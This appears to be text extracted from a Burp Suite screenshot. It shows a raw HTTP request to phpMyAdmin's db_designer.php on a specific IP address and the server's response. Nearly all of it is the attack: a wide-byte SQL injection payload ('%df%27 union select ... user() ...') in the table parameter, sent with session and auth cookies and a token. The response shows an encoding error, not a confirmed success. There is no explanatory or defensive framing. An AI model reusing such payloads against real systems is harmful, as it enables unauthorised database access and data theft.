 Go
Cancel
<
>
Target: http://202.193.60.95
?
Request
Raw
Params
Headers
Hex
POST /phpmyadmins/db_designer.php HTTP/1.1
Host: 202.193.60.95
Content-Length: 252
Accept: */*
Origin: http://202.193.60.95
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: pma_lang=zh_CN; auto_saved_sql_sort=; phpMyAdmin=afguivchln913pkociko2b5m19j87vji;
pmaUser-1=%7B%22iv%22%3A%22PLHvmErm%5C%2Fj%5C%2F0KPJRg9rqvA%3D%3D%22%2C%22
mac%22%3A%22ab0f76337bc55f703e3e444cd1cec6a862778165%22%2C%22payload%22%3A%22UVa
AY89WbALNqAyYJjhMxg%3D%3D%22%7D;
pmaAuth-1=%7B%22iv%22%3A%224uIB%2BMMeHi8yZqifRFkw9A%3D%3D%22%2C%22mac%22%3A%
22f5303210565876bdb3f69aa87abed03e0fa363fa%22%2C%22payload%22%3A%22vziLOB%2B8jYhBaR
VibUmwgFE4zK7NMdksgasNcERA3ww%3D%22%7D;
Hm_lvt_b60316de6009d5654de7312f772162be=1576586862
Connection: close
ajax_request=true&dialog=add_table&db=security&table=users%df%27%20union%20select%201,user(),3
4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20--+&server=1&_nocache=
1576743704574755911&token=60376f25732c593a56377426284c4b28
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 19 Dec 2019 08:26:16 GMT
Server: Apache/2.4.39 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Set-Cookie: phpMyAdmin=afguivchln913pkociko2b5m19j87vji; path=/phpmyadmins/; HttpOnly
Expires: Thu, 19 Dec 2019 08:26:17 +0000
Cache-Control: no-store, no-cache, must-revalidate,  pre-check=0, post-check=0, max-age=0
Last-Modified: Thu, 19 Dec 2019 08:26:17 +0000
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22s86NkT2nRHy3h1ic0ruG5w%3D%3D%22%2C%22mac%22%3A%2
2ccea608b4901d0778ad4aa26b8991a64aa7c4094%22%2C%22payload%22%3A%22qHndwvAOnEQBX
7a8MV%2B2CQ%3D%3D%22%7D; expires=Sat, 18-Jan-2020 08:26:17 GMT; Max-Age=2592000;
path=/phpmyadmins/; httponly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22xnNzdgEo1TuxwFYN0qXPSw%3D%3D%22%2C%22mac%22%3A%2
2621705c797b67fc02cb91b0c14b7ef6632c633cd%22%2C%22payload%22%3A%22vx0hdWzx6NaX613rr
1k5p6GQ01xaH9W3%5C%2Fok9Ct%2Buuo0%3D%22%7D; path=/phpmyadmins/; httponly
X-ob_mode: 1
Pragma: no-cache
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":false,"error":"JSON encoding failed: Malformed UTF-8 characters, possibly incorrectly
encoded"}